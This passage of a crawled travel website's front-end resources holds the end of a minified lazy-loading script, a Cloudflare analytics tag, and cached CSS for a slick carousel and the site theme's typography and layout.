t=e.dataset.src||e.src;t&&(e.src=t,e.removeAttribute("data-src")),e.removeAttribute("data-class")}loadBackgroundImage(e){e.removeAttribute("data-BgLz")}},this.initialized=!1}init(){this.initialized||(setTimeout(()=>this.startLazyLoading(),10),setTimeout(()=>{window.addEventListener("w3-load",e=>{this.startLazyLoadingVideos()})},1e3),this.initialized=!0)}w3CallFunc(e,t,a){if(-1==window.w3Html.class.indexOf("jsload"))return setTimeout(()=>this.w3CallFunc(e,t,a),1e3);let s=0;!function r(){var i=new XMLHttpRequest;i.open("GET",e,!0),i.onreadystatechange=function(){4===i.readyState&&200!==i.status&&s<t&&(s++,setTimeout(r,a))},i.send()}()}startLazyLoadingVideos(){scheduleTask(()=>{this.loadVideos(),this.loadIframes()},1e3,100),w3Call&&w3CallUrl&&this.w3CallFunc(w3CallUrl,3,1e4)}startLazyLoading(){scheduleTask(()=>{this.loadBackgrounds()},1e3,100)}loadVideos(){let e=document.querySelectorAll("video[data-class='LazyLoad'], audio[data-class='LazyLoad']");this.observeElements(e,"video")}loadIframes(){let e=document.querySelectorAll("iframe[data-class='LazyLoad']");this.observeElements(e,"iframe")}loadBackgrounds(){let e=document.querySelectorAll('iframe[data-BgLz="1"], div[data-BgLz="1"], section[data-BgLz="1"]');this.observeElements(e,"bgImg")}observeElements(e,t){let a=this.lazyLoader.observers.get(t);a&&e.forEach(e=>{a.unobserve(e),a.observe(e)})}};e.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1da23c0194b42f480b26ae620deddb7","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/vendor/slick/slick.css
body_size: -10
content:
 .slick-slider {   position:relative;   display:block;   box-sizing:border-box;   -webkit-user-select:none; -moz-user-select:none;  -ms-user-select:none; user-select:none;   -webkit-touch-callout:none;   -khtml-user-select:none;   -ms-touch-action:pan-y;  touch-action:pan-y;   -webkit-tap-highlight-color:transparent; } .slick-list {   position:relative;   display:block;   overflow:hidden;   margin:0;   padding:0; } .slick-list:focus {   outline:none; } .slick-list.dragging {   cursor:pointer;   cursor:hand; } .slick-slider .slick-track, .slick-slider .slick-list {   -webkit-transform:translate3d(0, 0, 0); -moz-transform:translate3d(0, 0, 0);  -ms-transform:translate3d(0, 0, 0);  -o-transform:translate3d(0, 0, 0); transform:translate3d(0, 0, 0); } .slick-track {   position:relative;   top:0;   left:0;   display:block; } .slick-track:before, .slick-track:after {   display:table;   content:''; } .slick-track:after {   clear:both; } .slick-loading .slick-track {   visibility:hidden; } .slick-slide {   display:none;   float:left;   height:100%;   min-height:1px; } [dir='rtl'] .slick-slide {   float:right; } .slick-slide img {   display:block;   border-radius:5px; } .slick-slide.slick-loading img {   display:none; } .slick-slide.dragging img {   pointer-events:none; } .slick-initialized .slick-slide {   display:block; } .slick-loading .slick-slide {   visibility:hidden; } .slick-vertical .slick-slide {   display:block;   height:auto;   border:1px solid transparent; } .slick-arrow.slick-hidden {   display:none; } 

--- FILE ---
content_type: text/css
request_url: https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/style.css
body_size: 67250
content:
 @keyframes fadeIn {  0% {   transform:translateY(15px);   opacity:0;  }  100% {   transform:translateY(0);   opacity:1;  } } @keyframes slideDown {  0% {   transform:translateY(-100%);  }  100% {   transform:translateY(0);  } }  .clearfix {  *zoom:1; } .clearfix::before, .clearfix::after {  content:" ";  display:table; } .clearfix::after {  clear:both; } .object-fit:not(html):not(body) {  object-fit:cover;  object-position:center center;  width:100%;  height:100%; } .isVisuallyHidden {  position:absolute;  margin:-1px;  padding:0;  width:1px;  height:1px;  overflow:hidden;  clip:rect(0, 0, 0, 0); }   html {  line-height:1.15;   -ms-text-size-adjust:100%;   -webkit-text-size-adjust:100%;  }  article, aside, footer, header, nav, section {  display:block; }  h1, .h1_headline {  margin:.67em 0;  font-size:2em; }  figcaption, figure, main {   display:block; }  figure {  margin:1em 40px; }  hr {  box-sizing:content-box;   height:0;   overflow:visible;  }  pre {  font-family:monospace, monospace;   font-size:1em;  }  a {  background-color:transparent;   -webkit-text-decoration-skip:objects;  }  abbr[title] {  text-decoration:underline;   text-decoration:underline dotted;   border-bottom:none;  }  b, strong {  font-weight:inherit; }  b, strong {  font-weight:bolder; }  code, kbd, samp {  font-family:monospace, monospace;   font-size:1em;  }  dfn {  font-style:italic; }  mark {  color:#000;  background-color:#ff0; }  small {  font-size:80%; }  sub, sup {  position:relative;  vertical-align:baseline;  font-size:75%;  line-height:0; } sub {  bottom:-.25em; } sup {  top:-.5em; }  audio, video {  display:inline-block; }  audio:not([controls]) {  display:none;  height:0; }  img {  border-style:none; }  svg:not(:root) {  overflow:hidden; }  button, input, optgroup, select, textarea {  margin:0; }  button, input {   overflow:visible; }  button, select {   text-transform:none; }  button, html [type="button"], [type="reset"], [type="submit"] {  -webkit-appearance:button;  }  button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner {  padding:0;  border-style:none; }  button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring {  outline:1px dotted ButtonText; }  legend {  box-sizing:border-box;   display:table;   max-width:100%;   padding:0;   color:inherit;   white-space:normal;  }  progress {  display:inline-block;   vertical-align:baseline;  }  textarea {  overflow:auto; }  [type="checkbox"], [type="radio"] {  box-sizing:border-box;   padding:0;  }  [type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button {  height:auto; }  [type="search"] {  -webkit-appearance:textfield;   outline-offset:-2px;  }  [type="search"]::-webkit-search-cancel-button, [type="search"]::-webkit-search-decoration {  -webkit-appearance:none; }  ::-webkit-file-upload-button {  -webkit-appearance:button;   font:inherit;  }  details, menu {  display:block; }  summary {  display:list-item; }  canvas {  display:inline-block; }  template {  display:none; }  [hidden] {  display:none; }  html, button, input, select, textarea {  font-family:"ff-dax-pro-wide", sans-serif; } button {  cursor:pointer; } body {  min-width:320px;  margin:0;  font-family:"ff-dax-pro-wide", sans-serif;   font-size:18px;  line-height:28px;  color:#283246;  background-color:#ffffff;  -webkit-font-smoothing:antialiased;  -webkit-overflow-scrolling:touch; } @media (max-width:767px) {  body {   font-size:16px;   line-height:24px;  } } body.lock-scroll {  overflow:hidden; } body.overlayed {  position:relative; } body.overlayed:before {  content:'';  display:block;  position:absolute;  z-index:9;  top:0;  right:0;  bottom:0;  left:0;  background:rgba(0, 0, 0, 0.75); }  *, *:before, *:after {  box-sizing:border-box; } figure {  margin:0; }  img {  height:auto;  max-width:100%;  vertical-align:middle; }  ol {  counter-reset:item;  display:block;  padding:0;  margin:0 0 16px 16px; } @media (max-width:767px) {  ol {   margin:0 0 14px;  } } ul + ol, ol + ol {  margin-top:33px; } @media (max-width:767px) {  ul + ol,  ol + ol {   margin-top:24px;  } } p + ol {  margin-top:-16px; } @media (max-width:767px) {  p + ol {   margin-top:23px;  } } ol li {  display:block;  padding:0 0 0 20px;  position:relative;  margin:0 0 16px; } @media (max-width:767px) {  ol li {   padding:0 0 0 27px;   margin:0 0 12px;  } } ol li:before {  content:counter(item) ".";  counter-increment:item;  position:absolute;  left:-4px; } @media (max-width:767px) {  ol li:before {   left:0;  } } ol li ol {  margin:16px 0 0 16px; } @media (max-width:767px) {  ol li ol {   margin:12px 0 0 16px;  } } ol li li {  padding:0 0 0 21px; } @media (max-width:767px) {  ol li li {   padding:0 0 0 17px;  } } ol li li:before {  content:counters(item, ".") " ";  left:-16px; } ul:not([class]) {  padding:0;  margin:0 0 16px 16px;  list-style:none; } @media (max-width:767px) {  ul:not([class]) {   margin:0 0 14px;  } } ul + ul:not([class]), ol + ul:not([class]) {  margin-top:33px; } @media (max-width:767px) {  ul + ul:not([class]),  ol + ul:not([class]) {   margin-top:24px;  } } p + ul:not([class]) {  margin-top:-16px; } @media (max-width:767px) {  p + ul:not([class]) {   margin-top:23px;  } } ul:not([class]) li {  padding:0 0 0 20px;  position:relative;  margin:0 0 16px; } @media (max-width:767px) {  ul:not([class]) li {   padding:0 0 0 28px;   margin:0 0 12px;  } } ul:not([class]) li:last-child {  margin-bottom:0; } ul:not([class]) li:before {  content:'';  display:block;  width:4px;  height:4px;  position:absolute;  top:14px;  left:-2px;  border:1px solid currentColor;  border-radius:50%;  background:currentColor; } @media (max-width:767px) {  ul:not([class]) li:before {   width:4px;   height:4px;   top:9px;   left:0;  } } ul:not([class]) li li:before {  width:5px;  height:3px;  top:15px;  left:-3px;  border-radius:0; } @media (max-width:767px) {  ul:not([class]) li li:before {   width:5px;   height:3px;   top:10px;   left:0;  } } ul:not([class]) li ul {  margin:16px 0 0 16px; } @media (max-width:767px) {  ul:not([class]) li ul {   margin:12px 0 0 0;  } }  a {  color:#283246;  text-decoration:none;  border-bottom:2px solid transparent;  transition:all .2s ease; } .page-content a:not([class]) {  border:none;  box-shadow:inset 0 -2px 0 0 #0a66ea; } .page-content h1 a:not([class]), .page-content .h1_headline a:not([class]), .page-content h2 a:not([class]), .page-content .h2_headline a:not([class]), .page-content .read-more--team .taxonomy-overview__title a:not([class]), .read-more--team .page-content .taxonomy-overview__title a:not([class]), .page-content .boxes .box h3 a:not([class]), .boxes .box .page-content h3 a:not([class]), .page-content .boxes .box .h3_headline a:not([class]), .boxes .box .page-content .h3_headline a:not([class]), .page-content .boxes .box .block-cta__countries-wrapper a:not([class]), .boxes .box .page-content .block-cta__countries-wrapper a:not([class]), .page-content .boxes .box .itinerary-popup__title a:not([class]), .boxes .box .page-content .itinerary-popup__title a:not([class]), .page-content .team-content__bottom a:not([class]), .team-content__bottom .page-content p a:not([class]) {  box-shadow:inset 0 -4px 0 0 #0a66ea; } @media (max-width:991px) {  .page-content h1 a:not([class]), .page-content .h1_headline a:not([class]),  .page-content h2 a:not([class]),  .page-content .h2_headline a:not([class]),  .page-content .read-more--team .taxonomy-overview__title a:not([class]),  .read-more--team .page-content .taxonomy-overview__title a:not([class]),  .page-content .boxes .box h3 a:not([class]),  .boxes .box .page-content h3 a:not([class]),  .page-content .boxes .box .h3_headline a:not([class]),  .boxes .box .page-content .h3_headline a:not([class]),  .page-content .boxes .box .block-cta__countries-wrapper a:not([class]),  .boxes .box .page-content .block-cta__countries-wrapper a:not([class]),  .page-content .boxes .box .itinerary-popup__title a:not([class]),  .boxes .box .page-content .itinerary-popup__title a:not([class]),  .page-content .team-content__bottom a:not([class]),  .team-content__bottom .page-content p a:not([class]) {   box-shadow:inset 0 -2px 0 0 #0a66ea;  } } .page-content h3 a:not([class]), .page-content .h3_headline a:not([class]), .page-content .block-cta__countries-wrapper a:not([class]), .page-content .itinerary-popup__title a:not([class]), .page-content .wish-list h2 a:not([class]), .wish-list .page-content h2 a:not([class]) {   box-shadow:none; } @media (max-width:991px) {  .page-content h3 a:not([class]), .page-content .h3_headline a:not([class]), .page-content .block-cta__countries-wrapper a:not([class]), .page-content .itinerary-popup__title a:not([class]), .page-content .wish-list h2 a:not([class]), .wish-list .page-content h2 a:not([class]) {   box-shadow:inset 0 -2px 0 0 #0a66ea;  } } a img {  border:0; } a svg {  pointer-events:none; } a:link {  text-decoration:none; } a:visited {  text-decoration:none; }  a:focus, a:hover {  color:#0a66ea;  text-decoration:none; } .section-title {  margin:0 0 39px;  text-align:center; } @media (max-width:767px) {  .section-title {   margin:0 0 31px;  } } .tablet-checker {  display:none; } @media (max-width:991px) {  .tablet-checker {   display:block;  } } @media (max-width:767px) {  .container {   max-width:720px;   padding:0 20px;  } } @media (min-width:1400px) {  .container-wide {  max-width:1140px; } } @media (max-width:767px) {  .container-fluid {   padding:0 20px;  } } @media (max-width:767px) {  .row {   margin:0 -20px;  } } @media (max-width:767px) {  .col-12 {   padding:0 20px;  } } .post-entry {  padding-bottom:63px;  position:relative; } @media (max-width:767px) {  .post-entry {   padding-bottom:36px;  } } @media (max-width:374px) {  .post-entry h3, .post-entry .h3_headline, .post-entry .block-cta__countries-wrapper, .post-entry .itinerary-popup__title, .post-entry .wish-list h2, .wish-list .post-entry h2 {   margin-bottom:12px;  } } @media (max-width:374px) {  .post-entry h4, .post-entry .h4_headline, .post-entry .read-more--team .read-more__content, .read-more--team .post-entry .read-more__content, .post-entry .team-hero p, .team-hero .post-entry p, .post-entry .tour-customizer-main .step div.headline, .tour-customizer-main .step .post-entry div.headline, .post-entry #tour-customizer .review__summary h2, #tour-customizer .review__summary .post-entry h2, .post-entry #tour-customizer .review__summary .h2_headline, #tour-customizer .review__summary .post-entry .h2_headline, .post-entry #tour-customizer .review__summary .read-more--team .taxonomy-overview__title, #tour-customizer .review__summary .read-more--team .post-entry .taxonomy-overview__title, .post-entry .read-more--team #tour-customizer .review__summary .taxonomy-overview__title, .read-more--team #tour-customizer .review__summary .post-entry .taxonomy-overview__title, .post-entry #tour-customizer .review__summary .boxes .box h3, #tour-customizer .review__summary .boxes .box .post-entry h3, .post-entry .boxes .box #tour-customizer .review__summary h3, .boxes .box #tour-customizer .review__summary .post-entry h3, .post-entry #tour-customizer .review__summary .boxes .box .h3_headline, #tour-customizer .review__summary .boxes .box .post-entry .h3_headline, .post-entry .boxes .box #tour-customizer .review__summary .h3_headline, .boxes .box #tour-customizer .review__summary .post-entry .h3_headline, .post-entry #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper, #tour-customizer .review__summary .boxes .box .post-entry .block-cta__countries-wrapper, .post-entry .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper, .boxes .box #tour-customizer .review__summary .post-entry .block-cta__countries-wrapper, .post-entry #tour-customizer .review__summary .boxes .box .itinerary-popup__title, #tour-customizer .review__summary .boxes .box .post-entry .itinerary-popup__title, .post-entry .boxes .box #tour-customizer .review__summary .itinerary-popup__title, .boxes .box #tour-customizer .review__summary .post-entry .itinerary-popup__title, .post-entry #tour-customizer .review__summary .team-content__bottom, #tour-customizer .review__summary .post-entry .team-content__bottom, .post-entry #tour-customizer .review__summary .team-content__bottom p, #tour-customizer .review__summary .team-content__bottom .post-entry p, .post-entry .team-content__bottom #tour-customizer .review__summary p, .team-content__bottom #tour-customizer .review__summary .post-entry p, .post-entry .travel-style-form__form .gform_title, .travel-style-form__form .post-entry .gform_title, .post-entry .recent-post h2, .recent-post .post-entry h2, .post-entry .recent-post .h2_headline, .recent-post .post-entry .h2_headline, .post-entry .recent-post .read-more--team .taxonomy-overview__title, .recent-post .read-more--team .post-entry .taxonomy-overview__title, .post-entry .read-more--team .recent-post .taxonomy-overview__title, .read-more--team .recent-post .post-entry .taxonomy-overview__title, .post-entry .recent-post .boxes .box h3, .recent-post .boxes .box .post-entry h3, .post-entry .boxes .box .recent-post h3, .boxes .box .recent-post .post-entry h3, .post-entry .recent-post .boxes .box .h3_headline, .recent-post .boxes .box .post-entry .h3_headline, .post-entry .boxes .box .recent-post .h3_headline, .boxes .box .recent-post .post-entry .h3_headline, .post-entry .recent-post .boxes .box .block-cta__countries-wrapper, .recent-post .boxes .box .post-entry .block-cta__countries-wrapper, .post-entry .boxes .box .recent-post .block-cta__countries-wrapper, .boxes .box .recent-post .post-entry .block-cta__countries-wrapper, .post-entry .recent-post .boxes .box .itinerary-popup__title, .recent-post .boxes .box .post-entry .itinerary-popup__title, .post-entry .boxes .box .recent-post .itinerary-popup__title, .boxes .box .recent-post .post-entry .itinerary-popup__title, .post-entry .recent-post .team-content__bottom, .recent-post .post-entry .team-content__bottom, .post-entry .recent-post .team-content__bottom p, .recent-post .team-content__bottom .post-entry p, .post-entry .team-content__bottom .recent-post p, .team-content__bottom .recent-post .post-entry p, .post-entry .wish-list-removed-placeholder__content {   margin-bottom:8px;  }  .mega-menu-wrapper a.menu-element-with-image {  margin-bottom:-7px !important;  }  .mega-menu-wrapper a.menu-element-with-image+ a { margin-bottom:15px !important;  } } .loading {  pointer-events:none;  opacity:.5; } #page {  position:relative; } .intl-tel-input.iti-container {  z-index:100000; } .page-content--tpl-tour-customizer {  padding:30px 0 20px; } @media (max-width:1199px) {  .page-content--tpl-tour-customizer {   padding:20px 0 0;  } } .page-content--tpl-tour-customizer h1, .page-content--tpl-tour-customizer .h1_headline {  text-align:center; } .page-content--tpl-tour-customizer * {  color:#ffffff; }  .gm-style img {  max-width:none; } .media img, .media video, .media object, .media iframe {  width:100%;  height:auto; }  .alignleft {  float:left;  margin:0 64px 64px 0; } @media (max-width:767px) {  .alignleft {   margin:0 19px 19px 0;  } } .alignright {  float:right;  margin:0 0 64px 64px; } @media (max-width:767px) {  .alignright {   margin:0 0 19px 19px;  } } .alignnone {  display:inline-block;  margin:64px 0; } .single-destination .alignnone {  display:inline-block;  margin:0; } .single-destination .block-content {  padding:35px 0 35px; } @media (max-width:767px) {  .alignnone {   margin:24px 0 19px;  } } .aligncenter {  clear:both;  display:block;  margin:64px auto;  text-align:center; } @media (max-width:767px) {  .aligncenter {   margin:19px auto;  } }  .page-404 {  padding:232px 0 120px;  text-align:center; } @media (max-width:1199px) {  .page-404 {   padding:148px 0 80px;  } } @media (max-width:767px) {  .page-404 {   padding:120px 0 60px;  } } @media (max-width:575px) {  .page-404 {   padding:100px 0 40px;  } } .page-404 ul {  margin-top:50px;  text-align:left; } @media (max-width:575px) {  .page-404 ul {   margin-top:30px;  } } .page-404 a {  border:none;  box-shadow:inset 0 -2px 0 0 #0a66ea; } .navigation.pagination {  clear:both; }  nav a {  color:#283246;  text-decoration:none; } nav a:hover {  color:#283246;  text-decoration:none; } nav li {  display:inline-block; } nav ul {  padding:0;  margin:0;  list-style-type:none; } .wp-caption {  max-width:100%; } .wp-caption-text {  padding:5px 0;  font-size:15px;  line-height:22px; }  h1, .h1_headline, h2, .h2_headline, .read-more--team .taxonomy-overview__title, .boxes .box h3, .boxes .box .h3_headline, .boxes .box .block-cta__countries-wrapper, .boxes .box .itinerary-popup__title, .boxes .box .wish-list h2, .wish-list .boxes .box h2, .team-content__bottom, .team-content__bottom p, h3, .h3_headline, .block-cta__countries-wrapper, .itinerary-popup__title, .wish-list h2, h4, .h4_headline, .read-more--team .read-more__content, .team-hero p, .tour-customizer-main .step div.headline, #tour-customizer .review__summary h2, #tour-customizer .review__summary .h2_headline, #tour-customizer .review__summary .read-more--team .taxonomy-overview__title, .read-more--team #tour-customizer .review__summary .taxonomy-overview__title, #tour-customizer .review__summary .boxes .box h3, .boxes .box #tour-customizer .review__summary h3, #tour-customizer .review__summary .boxes .box .h3_headline, .boxes .box #tour-customizer .review__summary .h3_headline, #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper, .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper, #tour-customizer .review__summary .boxes .box .itinerary-popup__title, .boxes .box #tour-customizer .review__summary .itinerary-popup__title, #tour-customizer .review__summary .team-content__bottom, #tour-customizer .review__summary .team-content__bottom p, .team-content__bottom #tour-customizer .review__summary p, .travel-style-form__form .gform_title, .recent-post h2, .recent-post .h2_headline, .recent-post .read-more--team .taxonomy-overview__title, .read-more--team .recent-post .taxonomy-overview__title, .recent-post .boxes .box h3, .boxes .box .recent-post h3, .recent-post .boxes .box .h3_headline, .boxes .box .recent-post .h3_headline, .recent-post .boxes .box .block-cta__countries-wrapper, .boxes .box .recent-post .block-cta__countries-wrapper, .recent-post .boxes .box .itinerary-popup__title, .boxes .box .recent-post .itinerary-popup__title, .recent-post .boxes .box .wish-list h2, .boxes .box .wish-list .recent-post h2, .recent-post .wish-list .boxes .box h2, .wish-list .boxes .box .recent-post h2, .recent-post .team-content__bottom, .recent-post .team-content__bottom p, .team-content__bottom .recent-post p, .wish-list-removed-placeholder__content, h5, .h5_headline, .children-checkboxes-wrapper__title, h6, .h6_headline, .team-content__single-content h3, .team-content__single-content .h3_headline, .team-content__single-content .block-cta__countries-wrapper, .team-content__single-content .itinerary-popup__title, .team-content__single-content .wish-list h2, .wish-list .team-content__single-content h2 {  margin:0 0 47px;  font-weight:400;  line-height:1;   color:#152374;  } h1:only-child, .h1_headline:only-child, h2:only-child, .h2_headline:only-child, .read-more--team .taxonomy-overview__title:only-child, .boxes .box h3:only-child, .boxes .box .h3_headline:only-child, .boxes .box .block-cta__countries-wrapper:only-child, .boxes .box .itinerary-popup__title:only-child, .boxes .box .wish-list h2:only-child, .wish-list .boxes .box h2:only-child, .team-content__bottom:only-child, .team-content__bottom p:only-child, h3:only-child, .h3_headline:only-child, .block-cta__countries-wrapper:only-child, .itinerary-popup__title:only-child, .wish-list h2:only-child, h4:only-child, .h4_headline:only-child, .read-more--team .read-more__content:only-child, .team-hero p:only-child, .tour-customizer-main .step div.headline:only-child, #tour-customizer .review__summary h2:only-child, #tour-customizer .review__summary .h2_headline:only-child, #tour-customizer .review__summary .read-more--team .taxonomy-overview__title:only-child, .read-more--team #tour-customizer .review__summary .taxonomy-overview__title:only-child, #tour-customizer .review__summary .boxes .box h3:only-child, .boxes .box #tour-customizer .review__summary h3:only-child, #tour-customizer .review__summary .boxes .box .h3_headline:only-child, .boxes .box #tour-customizer .review__summary .h3_headline:only-child, #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper:only-child, .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper:only-child, #tour-customizer .review__summary .boxes .box .itinerary-popup__title:only-child, .boxes .box #tour-customizer .review__summary .itinerary-popup__title:only-child, #tour-customizer .review__summary .team-content__bottom:only-child, #tour-customizer .review__summary .team-content__bottom p:only-child, .team-content__bottom #tour-customizer .review__summary p:only-child, .travel-style-form__form .gform_title:only-child, .recent-post h2:only-child, .recent-post .h2_headline:only-child, .recent-post .read-more--team .taxonomy-overview__title:only-child, .read-more--team .recent-post .taxonomy-overview__title:only-child, .recent-post .boxes .box h3:only-child, .boxes .box .recent-post h3:only-child, .recent-post .boxes .box .h3_headline:only-child, .boxes .box .recent-post .h3_headline:only-child, .recent-post .boxes .box .block-cta__countries-wrapper:only-child, .boxes .box .recent-post .block-cta__countries-wrapper:only-child, .recent-post .boxes .box .itinerary-popup__title:only-child, .boxes .box .recent-post .itinerary-popup__title:only-child, .recent-post .team-content__bottom:only-child, .recent-post .team-content__bottom p:only-child, .team-content__bottom .recent-post p:only-child, .wish-list-removed-placeholder__content:only-child, h5:only-child, .h5_headline:only-child, .children-checkboxes-wrapper__title:only-child, h6:only-child, .h6_headline:only-child, .team-content__single-content h3:only-child, .team-content__single-content .h3_headline:only-child, .team-content__single-content .block-cta__countries-wrapper:only-child, .team-content__single-content .itinerary-popup__title:only-child, .team-content__single-content .wish-list h2:only-child, .wish-list .team-content__single-content h2:only-child {  margin:0; } p + h1, p + .h1_headline, p + h2, p + .h2_headline, .read-more--team p + .taxonomy-overview__title, .boxes .box p + h3, .boxes .box p + .h3_headline, .boxes .box p + .block-cta__countries-wrapper, .boxes .box p + .itinerary-popup__title, .boxes .box .wish-list p + h2, .wish-list .boxes .box p + h2, p + .team-content__bottom, .team-content__bottom p + p, p + h3, p + .h3_headline, p + .block-cta__countries-wrapper, p + .itinerary-popup__title, .wish-list p + h2, p + h4, p + .h4_headline, .read-more--team p + .read-more__content, .team-hero p + p, .tour-customizer-main .step p + div.headline, #tour-customizer .review__summary p + h2, #tour-customizer .review__summary p + .h2_headline, #tour-customizer .review__summary .read-more--team p + .taxonomy-overview__title, .read-more--team #tour-customizer .review__summary p + .taxonomy-overview__title, #tour-customizer .review__summary .boxes .box p + h3, .boxes .box #tour-customizer .review__summary p + h3, #tour-customizer .review__summary .boxes .box p + .h3_headline, .boxes .box #tour-customizer .review__summary p + .h3_headline, #tour-customizer .review__summary .boxes .box p + .block-cta__countries-wrapper, .boxes .box #tour-customizer .review__summary p + .block-cta__countries-wrapper, #tour-customizer .review__summary .boxes .box p + .itinerary-popup__title, .boxes .box #tour-customizer .review__summary p + .itinerary-popup__title, #tour-customizer .review__summary p + .team-content__bottom, #tour-customizer .review__summary .team-content__bottom p + p, .team-content__bottom #tour-customizer .review__summary p + p, .travel-style-form__form p + .gform_title, .recent-post p + h2, .recent-post p + .h2_headline, .recent-post .read-more--team p + .taxonomy-overview__title, .read-more--team .recent-post p + .taxonomy-overview__title, .recent-post .boxes .box p + h3, .boxes .box .recent-post p + h3, .recent-post .boxes .box p + .h3_headline, .boxes .box .recent-post p + .h3_headline, .recent-post .boxes .box p + .block-cta__countries-wrapper, .boxes .box .recent-post p + .block-cta__countries-wrapper, .recent-post .boxes .box p + .itinerary-popup__title, .boxes .box .recent-post p + .itinerary-popup__title, .recent-post .boxes .box .wish-list p + h2, .boxes .box .wish-list .recent-post p + h2, .recent-post .wish-list .boxes .box p + h2, .wish-list .boxes .box .recent-post p + h2, .recent-post p + .team-content__bottom, .recent-post .team-content__bottom p + p, .team-content__bottom .recent-post p + p, p + .wish-list-removed-placeholder__content, p + h5, p + .h5_headline, p + .children-checkboxes-wrapper__title, p + h6, p + .h6_headline, .team-content__single-content p + h3, .team-content__single-content p + .h3_headline, .team-content__single-content p + .block-cta__countries-wrapper, .team-content__single-content p + .itinerary-popup__title, .team-content__single-content .wish-list p + h2, .wish-list .team-content__single-content p + h2 {  margin-top:42px; } @media (max-width:767px) {  p + h1, p + .h1_headline, p + h2, p + .h2_headline, .read-more--team p + .taxonomy-overview__title, .boxes .box p + h3, .boxes .box p + .h3_headline, .boxes .box p + .block-cta__countries-wrapper, .boxes .box p + .itinerary-popup__title, .boxes .box .wish-list p + h2, .wish-list .boxes .box p + h2, p + .team-content__bottom, .team-content__bottom p + p, p + h3, p + .h3_headline, p + .block-cta__countries-wrapper, p + .itinerary-popup__title, .wish-list p + h2, p + h4, p + .h4_headline, .read-more--team p + .read-more__content, .team-hero p + p, .tour-customizer-main .step p + div.headline, #tour-customizer .review__summary p + h2, #tour-customizer .review__summary p + .h2_headline, #tour-customizer .review__summary .read-more--team p + .taxonomy-overview__title, .read-more--team #tour-customizer .review__summary p + .taxonomy-overview__title, #tour-customizer .review__summary .boxes .box p + h3, .boxes .box #tour-customizer .review__summary p + h3, #tour-customizer .review__summary .boxes .box p + .h3_headline, .boxes .box #tour-customizer .review__summary p + .h3_headline, #tour-customizer .review__summary .boxes .box p + .block-cta__countries-wrapper, .boxes .box #tour-customizer .review__summary p + .block-cta__countries-wrapper, #tour-customizer .review__summary .boxes .box p + .itinerary-popup__title, .boxes .box #tour-customizer .review__summary p + .itinerary-popup__title, #tour-customizer .review__summary p + .team-content__bottom, #tour-customizer .review__summary .team-content__bottom p + p, .team-content__bottom #tour-customizer .review__summary p + p, .travel-style-form__form p + .gform_title, .recent-post p + h2, .recent-post p + .h2_headline, .recent-post .read-more--team p + .taxonomy-overview__title, .read-more--team .recent-post p + .taxonomy-overview__title, .recent-post .boxes .box p + h3, .boxes .box .recent-post p + h3, .recent-post .boxes .box p + .h3_headline, .boxes .box .recent-post p + .h3_headline, .recent-post .boxes .box p + .block-cta__countries-wrapper, .boxes .box .recent-post p + .block-cta__countries-wrapper, .recent-post .boxes .box p + .itinerary-popup__title, .boxes .box .recent-post p + .itinerary-popup__title, .recent-post .boxes .box .wish-list p + h2, .boxes .box .wish-list .recent-post p + h2, .recent-post .wish-list .boxes .box p + h2, .wish-list .boxes .box .recent-post p + h2, .recent-post p + .team-content__bottom, .recent-post .team-content__bottom p + p, .team-content__bottom .recent-post p + p, p + .wish-list-removed-placeholder__content, p + h5, p + .h5_headline, p + .children-checkboxes-wrapper__title, p + h6, p + .h6_headline, .team-content__single-content p + h3, .team-content__single-content p + .h3_headline, .team-content__single-content p + .block-cta__countries-wrapper, .team-content__single-content p + .itinerary-popup__title, .team-content__single-content .wish-list p + h2, .wish-list .team-content__single-content p + h2 {   margin-top:35px;  } } h1, .h1_headline {  margin:0 0 52px;  font-size:70px;  font-weight:500;  line-height:72px;  letter-spacing:-1.75px; } @media (max-width:1199px) {  h1, .h1_headline {   margin:0 0 47px;   font-size:64px;   line-height:66px;  } } @media (max-width:991px) {  h1, .h1_headline {   font-size:54px;   line-height:56px;  } } @media (max-width:767px) {  h1, .h1_headline {   margin:0 0 38px;   font-size:42px;   line-height:44px;  } } @media (max-width:575px) {  h1, .h1_headline {   font-size:36px;   line-height:38px;  } } @media (max-width:374px) {  h1, .h1_headline {   font-size:28px;   line-height:30px;   letter-spacing:-.7px;  } }  h2, .h2_headline, .read-more--team .taxonomy-overview__title, .boxes .box h3, .boxes .box .h3_headline, .boxes .box .block-cta__countries-wrapper, .boxes .box .itinerary-popup__title, .boxes .box .wish-list h2, .wish-list .boxes .box h2, .team-content__bottom, .team-content__bottom p {  margin:0 0 17px;  font-size:48px;  line-height:60px;  letter-spacing:-1.4px; } @media (max-width:991px) {   h2,  .h2_headline,  .read-more--team .taxonomy-overview__title,  .boxes .box h3,  .boxes .box .h3_headline,  .boxes .box .block-cta__countries-wrapper,  .boxes .box .itinerary-popup__title,  .boxes .box .wish-list h2,  .wish-list .boxes .box h2,  .team-content__bottom,  .team-content__bottom p {   font-size:48px;   line-height:52px;  } } @media (max-width:767px) {   h2,  .h2_headline,  .read-more--team .taxonomy-overview__title,  .boxes .box h3,  .boxes .box .h3_headline,  .boxes .box .block-cta__countries-wrapper,  .boxes .box .itinerary-popup__title,  .boxes .box .wish-list h2,  .wish-list .boxes .box h2,  .team-content__bottom,  .team-content__bottom p {   font-size:40px;   